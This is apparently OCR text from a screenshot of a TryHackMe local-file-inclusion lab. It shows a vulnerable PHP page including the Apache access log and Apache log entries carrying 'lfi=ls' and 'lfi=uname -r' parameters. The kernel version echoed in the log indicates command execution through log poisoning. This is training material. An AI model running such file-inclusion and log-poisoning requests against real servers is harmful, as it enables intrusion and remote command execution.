 Applications Places Firefox ESR May 8 18:42 1
http://10.10.164.175/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname%20-r - Mozilla Firefox
TryHackMe | lfibasics http://10.10.164.175/lfi/lfi.ph
view-source:http://10.10.164.175/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=uname -r ABP
1 File included: /var/log/apache2/access.log<br><br><br>Local file to be used: /var/log/apache2/access.log<br><br>10.8.15.103 - - [08/May/2020:09:40:50 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 301 "-" "Mozilla/5.0 4.15.0-72-generic
2 Firefox/68.0"
3 10.8.15.103 - - [08/May/2020:09:41:13 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi= HTTP/1.1" 200 403 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
4 10.8.15.103 - - [08/May/2020:09:41:20 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=ls HTTP/1.1" 200 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
5 10.8.15.103 - - [08/May/2020:09:41:48 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log%27 HTTP/1.1" 200 302 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
6
7
8